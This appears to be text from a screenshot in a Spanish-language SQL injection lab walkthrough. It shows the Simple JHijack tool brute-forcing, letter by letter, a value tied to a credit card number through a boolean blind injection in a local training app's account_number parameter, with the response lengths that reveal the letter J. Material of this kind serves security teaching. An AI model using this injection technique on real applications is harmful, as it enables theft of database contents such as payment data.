 La letra de la primera posición es la J.
Simple JHijack v0.2 beta - http://yehg.net
New Save Results Save Configs Reload Config File Choose Config File Clear Console About
Ho... 127.42.84.3
Po... 8080
Url: attack?Screen=469&menu=1100&SUBMIT=Go!
Method: GET POST
Grep: Account number is valid
SESSID: JSESSIONID=1BF1BB62CE74F9091E4760540EB7
Params:
HijackType: CO... URL BODY
HijackID: &account_number=101 AND ( SELECT SUBSTR(
HijackData: Numeric File
Range: -
Result: WHERE cc_number='4321432143214321' ) = 'J'
Hijack Stop Exit
WHERE cc_number='4321432143214321' ) = 'z' 200 29761
WHERE cc_number='4321432143214321' ) = 'A' 200 29761
WHERE cc_number='4321432143214321' ) = 'B' 200 29761
WHERE cc_number='4321432143214321' ) = 'C' 200 29761
WHERE cc_number='4321432143214321' ) = 'D' 200 29761
WHERE cc_number='4321432143214321' ) = 'E' 200 29761
WHERE cc_number='4321432143214321' ) = 'F' 200 29761
WHERE cc_number='4321432143214321' ) = 'G' 200 29761
WHERE cc_number='4321432143214321' ) = 'H' 200 29761
WHERE cc_number='4321432143214321' ) = 'I' 200 29761
WHERE cc_number='4321432143214321' ) = 'J' 200 29762 ==><==
WHERE cc_number='4321432143214321' ) = 'K' 200 29761
WHERE cc_number='4321432143214321' ) = 'L' 200 29761
WHERE cc_number='4321432143214321' ) = 'M' 200 29761
WHERE cc_number='4321432143214321' ) = 'N' 200 29761
WHERE cc_number='4321432143214321' ) = 'Ñ' 200 29761
WHERE cc_number='4321432143214321' ) = 'O' 200 29761
WHERE cc_number='4321432143214321' ) = 'P' 200 29761
WHERE cc_number='4321432143214321' ) = 'Q' 200 29761
WHERE cc_number='4321432143214321' ) = 'R' 200 29761
WHERE cc_number='4321432143214321' ) = 'S' 200 29761
WHERE cc_number='4321432143214321' ) = 'T' 200 29761
WHERE cc_number='4321432143214321' ) = 'U' 200 29761
WHERE cc_number='4321432143214321' ) = 'V' 200 29761
WHERE cc_number='4321432143214321' ) = 'W' 200 29761
WHERE cc_number='4321432143214321' ) = 'X' 200 29761